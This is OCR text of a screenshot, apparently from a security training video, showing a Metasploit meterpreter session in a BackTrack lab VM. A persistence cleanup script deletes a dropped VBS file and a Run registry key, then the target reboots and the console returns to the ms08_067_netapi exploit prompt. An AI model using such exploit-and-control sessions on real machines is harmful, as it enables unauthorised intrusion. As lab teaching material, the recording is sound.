 VirtualBox VM Machine View Devices Help (Charged) Sat Dec 17 3:50 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Sat Dec 17, 5:20 AM
root@bt: ~
File Edit View Terminal Help
meterpreter > resource /root/.msf4/logs/persistence/SMFE-WINDOWS_20111217.1616/SMFE-WINDOWS_20111217.1616.rc
[*] Reading /root/.msf4/logs/persistence/SMFE-WINDOWS_20111217.1616/SMFE-WINDOWS_20111217.1616.rc
[*] Running rm c:\\gOBXyGWxXAMiz.vbs
[*] Running kill 820
Killing: 820
[-] stdapi_sys_process_kill: Operation failed: The parameter is incorrect.
[*] Running reg deleteval -k 'HKLM\Software\Microsoft\Windows\CurrentVersion\Run' -v MnLGbCifNutC
Successfully deleted MnLGbCifNutC.
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > reboot
Rebooting...
meterpreter >
[*] Meterpreter session 19 closed. Reason: Died
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) >
VirtualBoxVM
root@bt: ~
1